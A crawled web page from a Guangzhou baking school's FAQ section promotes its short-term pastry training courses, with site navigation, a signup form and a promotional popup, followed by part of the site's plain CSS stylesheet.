

--- FILE ---
content_type: text/html
request_url: http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/541.html
body_size: 7310
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>短期西点培训班哪里比较好？_常见问题_资讯中心_烘趣西点培训学校_烘趣西点培训学校</title>
<meta name="keywords" content="短期西点培训班哪里比较好" />
<meta name="description" content="短期西点培训班哪里比较好？烘趣西点烘焙培训学校开设短期西点培训班就是能够在短时间内提升专业技能的地方，只要大家对西点烘焙感兴趣，想学习一门技能或者从事西点烘焙行业" />
<link rel="stylesheet" type="text/css" href="/style/css/css.css"/>
</head>
<body>
<!-- 公共头部 s-->
<link rel="stylesheet" type="text/css" href="/style/css/weixin.css"/>
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="http://www.hongquxidian.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="http://www.hongquxidian.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="http://www.hongquxidian.com/static/assets/js/cms.js" type="text/javascript"></script>
<script type="application/javascript">
if (dr_is_mobile()) {
            // 移动端链接地址
     document.location.href = 'http://m.hongquxidian.com/xinwenzhongxin/changjianwenti/541.html';
 }
</script>
<script src="/style/js/baidutongji.js"></script>
<script src="/style/js/baiduzhanzhang.js"></script>
<div class="box header">

  <div class="main"> <em>|<a href="javascript:;">收藏本站</a>|<a href="http://www.hongquxidian.com/lianxiwomen/" rel="nofollow">联系我们</a></em> <a id="nav_a" href="javascript:;"></a>广州烘趣西点烘焙培训学校—广州最专业的的西点培训学校，西点师培训、西点创业首选！ </div>

</div>

  <div id="navBox" class="main1 dn"> 
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic1.png" /><a href="http://www.hongquxidian.com/peixunkecheng/" title="西点培训班">培训课程</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/dangao.html" target="_blank" title="蛋糕西点培训班">蛋糕西点培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/hongbei.html" target="_blank" title="烘焙西点培训班">烘焙西点培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/mianbao.html" target="_blank" title="面包西点培训班">面包西点培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/xidian.html" target="_blank" title="高级西点师培训班" rel="nofollow">高级西点师培训班</a></li>
     <li><a href="http://www.hongquxidian.com/peixunkecheng/tianpin.html" target="_blank" title="西点甜品培训班">西点甜品培训班</a></li> 
     <li><a href="http://www.hongquxidian.com/peixunkecheng/xidianshi.html" target="_blank" title="西点师培训班" rel="nofollow">西点师培训班</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic2.png" /><a href="http://www.hongquxidian.com/xinwenzhongxin/" title="西点培训资讯">资讯中心</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun/" target="_blank" title="西点师培训行业资讯">行业资讯</a></li> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/" target="_blank" title="西点师培训媒体报道">媒体报道</a></li> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/" target="_blank" title="西点培训常见问题">常见问题</a></li> 
     <li><a href="http://www.hongquxidian.com/xinwenzhongxin/baike/" target="_blank" title="知识百科" rel="nofollow">知识百科</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic3.png" /><a href="http://www.hongquxidian.com/xueyuanfengcai/" title="学员学做西点">学员风采</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/xueyuanfengcai/xueyuanzuopin/" target="_blank" title="学员作品" title="学员西点作品">学员作品</a></li> 
     <li><a href="http://www.hongquxidian.com/xueyuanfengcai/chuangyeanli/" target="_blank" title="西点开店创业案例">创业案例</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic4.png" /><a href="http://www.hongquxidian.com/xiaoquhuanjing/" title="烘趣西点烘焙学校校园环境">校区环境</a></span> 
    <ul> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic5.png" /><a href="http://www.hongquxidian.com/jiaoxuewenda/" title="西点培训教学问答">教学问答</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kaidianzhidao/" target="_blank" title="西点培训开店指导">开店指导</a></li> 
     <li><a href="http://www.hongquxidian.com/jiaoxuewenda/jiaoxuedayi/" target="_blank" title="西点培训教学答疑">教学答疑</a></li> 
     <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kechengyoushi/" target="_blank" title="烘趣西点烘焙班课程优势">课程优势</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic6.png" /><a href="http://www.hongquxidian.com/guanyuwomen/" title="关于烘趣">关于我们</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie/" target="_blank" title="公司简介" title="关于烘趣">公司简介</a></li> 
     <li><a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua/" target="_blank" title="企业文化" title="烘趣企业文化">企业文化</a></li> 
     <li><a href="http://www.hongquxidian.com/guanyuwomen/shizililiang/" target="_blank" title="师资力量" title="高级西点师">师资力量</a></li> 
    </ul> 
   </div>
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic7.png" /><a href="http://www.hongquxidian.com/lianxiwomen/" title="烘趣联系方式">联系我们</a></span> 
    <ul> 
     <li><a href="http://www.hongquxidian.com/lianxiwomen/zaixianbaoming/" target="_blank" title="在线报名">在线报名</a></li> 
     <li><a href="http://www.hongquxidian.com/lianxiwomen/lianxiwomen/" target="_blank" title="联系我们" title="烘趣联系方式">联系我们</a></li> 
    </ul> 
   </div> 
   <div class="nav_list"> 
    <span><img src="/style/images/nav_ic1.png" /><a href="http://www.hongquxidian.com/sitemap.xml">网站地图</a></span> 
    <ul> 
    </ul> 
   </div>
  </div>

</div>

<div class="main">

  <div class="logo fl"><h1><a href="/" alt="烘趣西点培训学校"></a></h1></div>

  <div class="fr tel"><img src="/style/images/tel.png" width="305" height="99" alt="{dede:global.cfg_webname/}" /></div>

  <div class="fr search">

    <form name="searchform" action="/plus/search.php">

      <input type="hidden" name="kwtype" value="0" />

      <input class="inp_srh" type="text" name="q" placeholder="请输入关键词" value="找培训课程" onBlur="if(this.value==''){this.value='找培训课程'}" onFocus="if(this.value=='找培训课程'){this.value=''}">

      <input class="btn_srh" type="submit" name="submit" value="搜索">

    </form>

  </div>

</div>

<div class="nav_be">
  <div id="nav">
    <div class="nav_i"><a href="http://www.hongquxidian.com/">网站首页</a></div>
    <em class="nav_e"></em>
    <ul class="fl">
      <li>
          <a href="http://www.hongquxidian.com/peixunkecheng/" title="西点培训课程">培训课程</a>
      </li>
      <li class="">
          <a href="http://www.hongquxidian.com/xinwenzhongxin/" title="资讯中心">资讯中心</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun/" title="西点行业资讯">行业资讯</a></li>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/" title="西点行业媒体报道">媒体报道</a></li>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/" title="西点培训常见问题">常见问题</a></li>
          <li><a href="http://www.hongquxidian.com/xinwenzhongxin/baike/" title="西点制作知识百科">知识百科</a></li>
        </ul>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/xueyuanfengcai/" title="学员风采" rel="nofollow">学员风采</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/xueyuanzuopin/" rel="nofollow" title="烘趣学员作品">学员作品</a></li>
          <li><a href="http://www.hongquxidian.com/xueyuanfengcai/chuangyeanli/" rel="nofollow" title="烘趣学员创业案例">创业案例</a></li>
        </ul>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/xiaoquhuanjing/" title="校区环境" rel="nofollow">校区环境</a>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/jiaoxuewenda/" title="西点培训教学问答">教学问答</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kaidianzhidao/" title="西点创业指导">开店指导</a></li>
          <li><a href="http://www.hongquxidian.com/jiaoxuewenda/jiaoxuedayi/" title="西点培训答疑">教学答疑</a></li>
          <li><a href="http://www.hongquxidian.com/jiaoxuewenda/kechengyoushi/">课程优势</a></li>
        </ul>
      </li>
      <li>
          <a href="http://www.hongquxidian.com/guanyuwomen/" title="关于我们" rel="nofollow">关于我们</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie/" rel="nofollow">公司简介</a></li>
          <li><a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua/" rel="nofollow">企业文化</a></li>
          <li><a href="http://www.hongquxidian.com/guanyuwomen/shizililiang/"  title="西点烘焙师">师资力量</a></li>
        </ul>
      </li>
      <li>
         <a href="http://www.hongquxidian.com/lianxiwomen/" title="联系我们" rel="nofollow">联系我们</a>
        <ul>
          <li><a href="http://www.hongquxidian.com/lianxiwomen/zaixianbaoming/" rel="nofollow">在线报名</a></li>
          <li><a href="http://www.hongquxidian.com/lianxiwomen/lianxiwomen/" rel="nofollow">联系我们</a></li>
        </ul>
      </li>
    </ul>
  </div>
</div><div class="sub_banner" style="background:url(/style/images/14.jpg) no-repeat center;"></div>
<!--banner end--> 
<!-- 公共头部 e-->
<div class="main mt40px">
  <div class="fl w280">
    <h2 class="title_l"><img src="/style/images/left14.png" alt="短期西点培训班哪里比较好？_常见问题_资讯中心_烘趣西点培训学校"/></h2>
    <div class="nav_left">
      <ul>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun" title="行业资讯"><em></em>行业资讯</a>
          <p></p>
        </li>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao" title="媒体报道"><em></em>媒体报道</a>
          <p></p>
        </li>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti" title="常见问题"><em></em>常见问题</a>
          <p></p>
        </li>
                <li> <a href="http://www.hongquxidian.com/xinwenzhongxin/baike" title="知识百科"><em></em>知识百科</a>
          <p></p>
        </li>
              </ul>
      <span></span> </div>
    <h2 class="title_l1 mt20px"><em class="t_ic1">教学问答</em></h2>
    <div class="shop_l">
      <ul class="l_list">
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/230.html" title="学习西点烘焙有前途吗?西点师工资收入怎么样"> <img src="http://www.hongquxidian.com/uploads/allimg/200606/1-200606104153961.jpg" alt="学习西点烘焙有前途吗?西点师工资收入怎么样"/>
          <p>学习西点烘焙有前途吗?西点师工资收入怎么样</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/339.html" title="广州西点师培训机构有哪些?西点师培训机构哪家最好?"> <img src="http://www.hongquxidian.com/uploads/allimg/200723/1-200H311191TD.jpg" alt="广州西点师培训机构有哪些?西点师培训机构哪家最好?"/>
          <p>广州西点师培训机构有哪些?西点师培训机构哪家最好?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun/684.html" title="学做西点要具备哪些条件?学习西点技术需要哪些基础?"> <img src="http://www.hongquxidian.com/uploadfile/202203/50ae3710b5bf820.jpg" alt="学做西点要具备哪些条件?学习西点技术需要哪些基础?"/>
          <p>学做西点要具备哪些条件?学习西点技术需要哪些基础?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/303.html" title="在培训机构学做西点蛋糕怎么样?"> <img src="http://www.hongquxidian.com/uploads/allimg/200625/1-200625112TQ33.jpg" alt="在培训机构学做西点蛋糕怎么样?"/>
          <p>在培训机构学做西点蛋糕怎么样?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/234.html" title="西点师培训哪里好?怎么成为一名合格出色的西点师?"> <img src="http://www.hongquxidian.com/uploads/allimg/200610/1-2006100959134P.jpg" alt="西点师培训哪里好?怎么成为一名合格出色的西点师?"/>
          <p>西点师培训哪里好?怎么成为一名合格出色的西点师?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/683.html" title="学西点烘焙学费大概需要多少钱?"> <img src="http://www.hongquxidian.com/static/assets/images/nopic.gif" alt="学西点烘焙学费大概需要多少钱?"/>
          <p>学西点烘焙学费大概需要多少钱?</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/305.html" title="想学真正的西点技术,一定要去专业的西点培训学校"> <img src="http://www.hongquxidian.com/uploads/allimg/200604/1-20060410234HD.jpg" alt="想学真正的西点技术,一定要去专业的西点培训学校"/>
          <p>想学真正的西点技术,一定要去专业的西点培训学校</p>
          <em></em> </a> </li>
                <li><a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao/299.html" title="想学西点技术,为什么越来越多人选择烘趣西点烘焙培训学校?"> <img src="http://www.hongquxidian.com/uploads/allimg/200623/1-200623110K5V2.jpg" alt="想学西点技术,为什么越来越多人选择烘趣西点烘焙培训学校?"/>
          <p>想学西点技术,为什么越来越多人选择烘趣西点烘焙培训学校?</p>
          <em></em> </a> </li>
              </ul>
    </div>
    <h2 class="title_l1 mt20px"><em class="t_ic2">关于烘趣</em></h2>
    <div class="shop_l">
      <ul class="l_list1">
                <li><a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie"><em>公司简介</em></a></li>
                <li><a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua"><em>企业文化</em></a></li>
                <li><a href="http://www.hongquxidian.com/guanyuwomen/shizililiang"><em>师资力量</em></a></li>
              </ul>
    </div>
    <div class="shop_l mt20px concact"> <span><img src="/style/images/titbe3.png" width="162" height="63"></span> <em></em>
      <p><img src="/style/images/titic7.png">13724009502</p>
      <p><img src="/style/images/titic8.png">广州市番禺区迎宾路608号盛瑞大厦803-805</p>
    </div>

  </div>

  <div class="fr w880">
    <div class="r_tit">
      <h4>常见问题</h4>
      <p>您当前位置：<a href="http://www.hongquxidian.com/">主页 ></a><a href="http://www.hongquxidian.com/xinwenzhongxin">资讯中心</a> 
 >
<a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti">常见问题</a> 
 >
</p>
    </div>

    <h1 class="news_tit">短期西点培训班哪里比较好？</h1>

    <p class="news_p"> <em>浏览次数：170次</em> <em>发布时间：2021-04-14 </em> <em>来源：烘趣西点培训学校</em> </p>
 <div class="daodu">
   <span class="daodu_delete" style="color:#222222">再次展现你的人生，西点是你改变人生的起点，不管是想就业还是想创业，这个给你梦想，全程服务保障，可随时拨打我们西点培训或者在线报名！</span>
   <div class="l-tel">
    <span>全国统一服务热线：</span>
    <a href="tel:{dede:global.cfg_phone/}">13724009502</a>
   </div>
   <div class="r-tool">
    <a class="zixun mian" id="zxzx4" style="cursor: pointer" href="javascript:void(0)">学费咨询</a>
    <a class="baojia mian" id="zxzx3" style="cursor: pointer" class="mian" href="javascript:void(0)">课程咨询</a>
   </div>
  </div>
    <div class="news_conter">

      <p><div>
	<span style="font-size:14px;">想学西点，但是又不想花费很多时间，那短期西点培训班绝对是最好的选择，但是<strong>短期西点培训班哪里比较好？短期西点培训班该怎么选呢？</strong><br />
	<br />
	<span style="color:#ff8c00;"><strong>短期西点培训班哪里比较好？</strong></span><br />
	<br />
	烘趣西点烘焙培训学校开设短期 <strong><a href="http://www.hongquxidian.com/peixunkecheng/">西点培训班</a></strong> 就是能够在短时间内提升专业技能的地方，只要大家对西点烘焙感兴趣，想学习一门技能或者从事西点烘焙行业，就可以来烘趣短期西点培训班学习，专业西点培训，0基础的新手小白也可以轻松学会。成为一名优秀的西点师需要时间不断的练习和试错，还需要专业的技能培训和优秀教师的引领和教导，在</span><span style="font-size: 14px;">烘趣</span><span style="font-size:14px;">西点烘焙培训学校，烘趣短期西点培训班每年都为社会培养和输送大批西点人才，选择</span><span style="font-size: 14px;">烘趣</span><span style="font-size: 14px;">西点烘焙培训学校</span><span style="font-size:14px;">，你的前途不可限量。</span></div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="短期西点培训班哪里比较好" src="http://www.hongquxidian.com/uploads/allimg/210414/1-210414105IVA.jpg" /></div>
<div>
	<br />
	<span style="font-size:14px;">短期西点培训选择</span><span style="font-size: 14px;">烘趣</span><span style="font-size: 14px;">西点烘焙培训学校</span><span style="font-size:14px;">，专业西点培训课程，授课老师皆为行业资深西点师。学校实行小班教学，一对一手把手教学，专业老师辅导。精心制定了符合学生需求的专业课程，旨在完美的将系统、专业的西点工艺传授给学生，使学生掌握西点工艺规律、理论和核心技艺，帮助你学习了解西点专业知识。</span></div>
</p>

    </div>
 <div style="width:100%;margin: 0 auto;overflow:hidden;">
   <div style="display: block;background: #efe2c0; padding: 15px 0 20px;overflow: hidden;margin-bottom: 10px;float: left;width: 100%;">
    <div style="text-align: center;color: #333;font-size: 24px;margin-bottom: 25px;">
     烘趣培训 专业西点培训学校
    </div>
    <div class="lxwm11" style="width: 80%; margin: 0 auto;border: 2px dashed #d1a023;padding-bottom: 20px;">
     <span style="color: #333;text-align: center;background: #efe2c0;display: block;margin: -15px auto 10px;font-size: 20px;font-weight: bold;width: 42%;">立即拨打电话课程优惠</span>
     <a href="javascript:void(0)" class="lxwmq11 mian" style="display: block;text-align: center;font-size: 26px;font-weight: bold; color: #ff5000;margin-bottom: 16px;">销售热线：13724009502</a>
     <a href="javascript:void(0)" class="lxwm1q11 mian" style="background: #ff5000;display:  block;text-align: center;margin: 0 auto;font-size: 18px;color: #fff; width: 37%;padding: 8px 0;">我要报名</a>
    </div>
   </div>
  </div>
    <div class="news_page">
      <p>上一篇：<a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/540.html">想学蛋糕西点去哪里比较好？</a></p>
      <p>下一篇：<a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti/542.html">学习西点甜品有前途吗？西点甜点培训班哪里好？</a></p>
    </div>
  </div>
</div>
<!-- footer s -->
<script src="http://www.hongquxidian.com/static/assets/js/cms.js"></script>
<div class="main footer_1 mt20px"><img src="/style/images/cy5bu.png"/></div>
<div class="m-idx-apply"> <a href="/swt/" target="_blank"><span class="left-banner-word">现在联系课程顾问<br>

      获取免费体验课(价值998元)</span></a>

      <div class="apply-form">
                <form action="/index.php?s=form&c=wzbd&m=post&is_show_msg=1" class="form-horizontal" method="post" name="myform" id="myform">
        <input name="is_form" type="hidden" value="1">
<input name="is_admin" type="hidden" value="1">
<input name="is_tips" type="hidden" value="">
<input name="csrf_test_name" type="hidden" value="ae1f4325915685b6b2c6483660e068f2">
          <div class="file-group">
            <label for="u-name" class="label name"></label>
            <input id="nb_nodeboard_set_name" data-write="0" name="data[name]" maxlength="30" class="file-input" type="text" data-ph="请输入您的姓名" placeholder="请输入您的姓名">
          </div>
          <div class="file-group">
            <label for="u-phone" class="label phone"></label>
            <input id="nb_nodeboard_set_phone" name="data[tel]" maxlength="30" class="file-input" data-write="1" type="text" data-ph="电话（必填）" placeholder="电话（必填）">
          </div>
          <button type="button" onclick="dr_ajax_submit('/index.php?s=form&c=wzbd&m=post', 'myform', '2000', '/')" class="btn-submit">立即报名</button>
        </form>
      </div>

</div>
   <div id="overlays" style="height: 470px;"></div> 
   <div id="wins"> 
    <div class="c"> 
     <font id="wx_closes">x</font> 
     <h2>微信扫一下，领免费课程</h2> 
     <img alt="西点培训免费课程马上领取" src="/style/images/i_er.jpg" width="180" height="183"> 
     <br>
     <br> 
     <p class="p1"><strong>马上领取！</strong></p> 
     <p>通过微信立即领取</p> 
     <p><span>7000</span>元免费课程！</p> 
     <p class="p1"><strong>今天共10个名额，还剩<span id="test">3</span>个</strong></p> 
     <h2>至今有<span>38654</span>人扫描二维码</h2> 
    </div> 
   </div> 
  <script src="/style/js/baoming1.js"></script>
  <script src="/style/js/baoming2.js"></script>
<div class="box footer_2" id="gwogojzzbo">

  <div class="main">

    <div class="fl footer_list pln"> <span>关于我们</span>
       <a href="http://www.hongquxidian.com/guanyuwomen/gongsijianjie" rel="nofollow">-公司简介</a>
        <a href="http://www.hongquxidian.com/guanyuwomen/qiyewenhua" rel="nofollow">-企业文化</a>
        <a href="http://www.hongquxidian.com/guanyuwomen/shizililiang" rel="nofollow">-师资力量</a>
        </div>
    
    <div class="fl footer_list"> <span>资讯中心</span>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/xingyezixun" rel="nofollow">-行业资讯</a>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/meitibaodao" rel="nofollow">-媒体报道</a>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/changjianwenti" rel="nofollow">-常见问题</a>
        <a href="http://www.hongquxidian.com/xinwenzhongxin/baike" rel="nofollow">-知识百科</a>
        </div>

    <div class="fl footer_list"> <span>联系我们</span>
        <a href="http://www.hongquxidian.com/lianxiwomen/zaixianbaoming" rel="nofollow">-在线报名</a>
        <a href="http://www.hongquxidian.com/lianxiwomen/lianxiwomen" rel="nofollow">-联系我们</a>
        </div>

    <div class="fl footer_list1"> <span>关注我们</span>

      <p><em>-微信公众号</em><img src="/style/images/w1.jpg"/" alt="烘趣西点培训学校微信公众号"></p>

      <p><em>-新浪微博</em><a href="https://weibo.com/jztianpin?is_hot=1#_loginLayer_1584783094564" rel="nofollow"><img src="/style/images/w2.jpg" alt="烘趣西点培训学校微博"/></a></p>

      <p><em>-客服微信</em><img src="/style/images/w3.jpg" alt="烘趣西点培训学校客服微信"/></p>

    </div>

    <div class="fr footer_r"> <span>客服热线</span> <a class="mian" href="javascript:void(0)">在线客服</a> </div>

  </div>

  <div class="main link"> <em>友情链接：</em> <a href="http://news.shang360.com/hot/lrfjm_59" target="_blank">卤肉饭加盟</a> <a href="http://www.mankeji.com" target="_blank">炸鸡汉堡加盟</a> <a href="http://www.gzxgnxx.com" target="_blank">验光师培训班</a> <a href="http://tianpin.91jm.com" target="_blank">甜品加盟</a> <a href="http://www.kuaixue360.cn" target="_blank">炸鸡汉堡加盟</a> </div>

  <p class="main footer_p">Copyright © 2019-2020 广州烘趣科技有限公司 版权所有<a href="http://beian.miit.gov.cn" rel="nofollow">粤ICP备19074950号</a></p>
  <p class="main footer_p">广州烘趣西点培训学校是专业从事蛋糕培训、西点培训、面包培训、翻糖蛋糕培训、韩式裱花培训、咖啡奶茶饮品培训等方面的技能培训学校。</p>
</div>

<!-- footer e --> 

<!-- fd s -->

<div id="fd" style="right: 281.5px; top: 643px; position: absolute;"> <a href="javascript:;" class="fd_a">快捷<br>

  导航</a> <a href="http://www.hongquxidian.com/peixunkecheng/">培训<br>

  课程</a>

  <a href="http://www.hongquxidian.com/xinwenzhongxin/">资讯<br>

  中心</a>

  <a href="http://www.hongquxidian.com/xueyuanfengcai/" rel="nofollow">学员<br>

  风采</a>

  <a href="http://www.hongquxidian.com/xiaoquhuanjing/" rel="nofollow">校园<br>

  环境</a>

  <a href="http://www.hongquxidian.com/jiaoxuewenda/" rel="nofollow">校园<br>

  环境</a>

  <a href="http://www.hongquxidian.com/guanyuwomen/" rel="nofollow">关于<br>

  烘趣</a>
 <a class="mian" href="javascript:void(0)"><img src="/style/images/fd_ic1.png"></a> <a href="javascript:scrollTo(0,0)"><img src="/style/images/fd_ic2.png"></a>
 </div>
<!-- fd e --> <script type="text/javascript" src="/style/js/jquery-1.7.2.min.js"></script> 
<script type="text/javascript" src="/style/js/nav.js"></script> 
<script type="text/javascript" src="/style/js/jquery.superslide.2.1.1.js"></script> 
<script type="text/javascript" src="/style/js/fd.js"></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hongquxidian.com/style/css/css.css
body_size: 13165
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */

html, body, h1, h2, h3, h4, h5, h6, div, dl, dt, dd, ul, ol, li, p, blockquote, pre, hr, figure, table, caption, th, td, form, fieldset, legend, input, button, textarea, menu {

	margin: 0;

	padding: 0;

}

header, footer, section, article, aside, nav, hgroup, address, figure, figcaption, menu, details {

	display: block;

}

table {

	border-collapse: collapse;

	border-spacing: 0;

}

caption, th {

	text-align: left;

	font-weight: normal;

}

html, body, fieldset, img, iframe, abbr {

	border: 0;

}

i, cite, em, var, address, dfn {

	font-style: normal;

}

[hidefocus], summary {

outline:0;

}

li {

	list-style: none;

}

/*

h1, h2, h3, h4, h5, h6, small {

	font-size: 12px;

}

*/

sup, sub {

	font-size: 80%;

}

pre, code, kbd, samp {

	font-family: inherit;

}

q:before, q:after {

	content: none;

}

textarea {

	overflow: auto;

	resize: none;

}

label, summary {

	cursor: default;

}

a, button {

	cursor: pointer;

}

/*

h1, h2, h3, h4, h5, h6, em {

	font-weight: normal;

	font-style: normal;

}

*/

strong {

	font-weight: bold;

}

del, ins, u, s, a, a:hover {

	text-decoration: none;

}

body, textarea, input, button, select, keygen, legend {

	font-size: 12px;

	font-family: "Microsoft YaHei";

	color: #333333;

	outline: 0;

}

body {

	background: #fff;/*text-align: center;*/

	position: relative;

}

a {

	color: #333333;

	text-decoration: none;

}

a:hover {

	color: #e10305;

	text-decoration: none;

}

textarea, button, select, keygen, legend {

	-webkit-appearance: none;

}

/* base */

.fl {

	float: left;

}

.fr {

	float: right;

}

.tl {

	text-align: left;

}

.tc {

	text-align: center;

}

.tr {

	text-align: right;

}

.dn {

	display: none;

}

.db {

	display: block;

}

.pr {

	position: relative;

}

.pa {

	position: absolute;

}

.zoom {

	zoom: 1;

}

.oh {

	overflow: hidden;

}

.fs12 {

	font-size: 12px;

}

.lh20 {

	line-height: 20px;

}

.h384 {

	height: 384px;

}

.w900 {

	width: 900px;

	overflow: hidden;

}

.w880 {

	width: 880px;

	overflow: hidden;

}

.w760 {

	width: 760px;

}

.w280 {

	width: 280px;

	overflow: hidden;

}

.fw {

	font-weight: bold;

}

.els {

	overflow: hidden;

	white-space: nowrap;

	text-overflow: ellipsis;

}

.btn {

	border-top: none!important;

}

.brn {

	border-right: none!important;

}

.bbn {

	border-bottom: none!important;

}

.bln {

	border-left: none!important;

}

.mtn {

	margin-top: 0px!important;

}

.mrn {

	margin-right: 0px!important;

}

.mbn {

	margin-bottom: 0px!important;

}

.mln {

	margin-left: 0px!important;

}

.ptn {

	padding-top: 0px!important;

}

.prn {

	padding-right: 0px!important;

}

.pbn {

	padding-bottom: 0px!important;

}

.pln {

	padding-left: 0px!important;

}

.usn {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	-o-user-select: none;

	user-select: none;

}

.doc-wrap {

	width: 100%;

	overflow: hidden;

}

.mt60px {

	margin-top: 60px!important;

}

.mt40px {

	margin-top: 40px!important;

}

.mt30px {

	margin-top: 30px!important;

}

.mt20px {

	margin-top: 20px!important;

}

.pb25px {

	padding-bottom: 25px;

}

.p20px {

	padding: 20px;

}

.bk {

	border: 1px solid #dcdcdc;

	margin-top: 20px;

	overflow: hidden;

}

.col1 {

	color: #047acb;

}

body {

	margin: 0;

	padding: 0px;

	font: 14px "微软雅黑";

}

* {

	margin: 0px;

	padding: 0px;

}

.clearfix {

	clear: both;

}

.box {

	width: 100%;

	overflow: hidden;

}

.main {

	width: 1200px;

	margin: 0px auto;

	overflow: hidden;

}

.main1 {

	width: 1198px;

	margin: 0px auto;

	overflow: hidden;

}

/* 头部 */

.header {

	background: url(../images/topbe.jpg) repeat-x;

	height: 42px;

	line-height: 41px;

	color: #666666;

}

.header em {

	float: right;

	color: #dddddd;

}

.header em a {

	color: #666666;

	padding: 0px 8px;

}

#nav_a {

	display: block;

	float: right;

	width: 116px;

	height: 42px;

	background: url(../images/nav_ic.png) no-repeat center center;

}

#nav_a.cur {

	width: 114px;

	background: #ffffff url(../images/nav_ic.png) no-repeat center center;

	border-left: 1px solid #dcdcdc;

	border-right: 1px solid #dcdcdc;

}

#navBox {

	border: 1px solid #dcdcdc;

	border-top: none;

	padding: 10px 0px;

	position: absolute;

	left: 50%;

	margin-left: -600px;

	top: 42px;

	background: #FFF;

	z-index: 9999;

}

.nav_list {

	width: 100%;

	margin: 0px auto;

	padding: 10px 0px;

	overflow: hidden;

}

.nav_list span {

	display: block;

	width: 1105px;

	margin: 0px auto;

	height: 22px;

	line-height: 22px;

	padding: 6px 0px;

	font-size: 18px;

}

.nav_list span img {

	display: block;

	float: left;

	margin-right: 10px;

}

.nav_list ul {

	width: 1100px;

	margin: 8px auto 0px auto;

	font-size: 12px;

	padding: 0px 18px 0px 80px;

}

.nav_list li {

	width: 122px;

	float: left;

	height: 25px;

	line-height: 25px;

}

.nav_list li a {

	color: #666666;

}

.logo, .logo a {

	width: 320px;

	height: 125px;

}

.logo a {

	display: block;

	background: url(../images/logo.png) no-repeat left center;

}

.tel {

	width: 305px;

	height: 99px;

	margin: 13px 0px;

	padding: 0px 0px 0px 20px;

}

.pho_img {

	width: 689px;

	height: 74px;

	margin: 25px auto;

}

.nav_be {

	width: 100%;

	margin: 0px auto;

	height: 50px;

	background: #9f9089 url(../images/nav_be.jpg) no-repeat center top;

}

.search {

	border: 2px solid #7c7571;

	height: 36px;

	margin-right: 50px;

	margin-top: 45px;

}

.search select {

	display: none;

}

.search .select_box {

	font-size: 12px;

	color: #999999;

	width: 75px;

	line-height: 35px;

	float: left;

	position: relative;

}

.search .select_showbox {

	height: 35px;

	text-indent: 1.5em;

}

.search .select_showbox.active {

}

.search .select_option {

	margin: 0px;

	padding: 0px;

	border: 2px solid #d03322;

	border-top: none;

	display: none;

	left: -2px;

	top: 35px;

	position: absolute;

	z-index: 99;

	background: #fff;

}

.search .select_option li {

	text-indent: 1.5em;

	width: 62px;

